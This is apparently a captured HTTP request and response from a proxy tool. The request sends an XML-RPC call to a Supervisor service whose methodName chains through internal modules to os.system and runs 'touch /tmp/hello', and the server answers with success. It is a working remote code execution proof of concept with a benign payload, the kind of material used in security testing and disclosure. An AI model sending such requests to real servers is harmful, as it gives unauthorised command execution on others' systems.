 Request
Raw Params Headers Hex XML
POST /RPC2 HTTP/1.1
Host:172.16.12.2:9001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</
methodName>
<params>
<param>
<string>touch /tmp/hello</string>
</param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 05 Jul 2018 12:52:36 GMT
Content-Length: 121
Content-Type: text/xml
Server: Medusa/1.12
<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>0</int></value>
</param>
</params>
</methodResponse>